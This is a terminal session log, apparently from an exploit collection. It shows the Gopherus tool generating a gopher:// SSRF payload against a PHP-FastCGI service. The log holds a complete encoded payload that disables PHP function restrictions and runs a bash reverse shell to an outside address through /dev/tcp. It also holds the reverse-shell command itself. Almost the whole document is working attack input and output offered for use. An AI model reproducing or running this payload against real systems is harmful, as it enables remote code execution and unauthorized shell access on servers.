 (root㉿DESKTOP-GSG4F7H)-[/tmp/Gopherus-master]
# python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/public/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/ /9999 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%07%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCO
LHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%19SCRIPT_FILEN
AME/var/www/public/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/47
.1 /9999%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
(root㉿DESKTOP-GSG4F7H)-[/tmp/Gopherus-master]
#
PeiQi 文库